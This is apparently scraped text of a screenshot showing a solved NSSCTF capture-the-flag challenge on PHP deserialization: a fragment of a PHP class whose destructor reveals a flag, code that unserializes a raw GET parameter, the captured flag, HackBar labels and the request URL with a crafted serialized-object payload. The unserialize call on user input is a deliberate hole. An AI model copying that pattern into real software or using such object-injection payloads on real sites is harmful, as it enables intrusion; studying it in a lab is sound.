 public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?> NSSCTF{90dd1e5d-3a66-4e57-9d82-a76c96562b6e}
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://node7.anna.nssctf.cn:24036/class.php/?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";};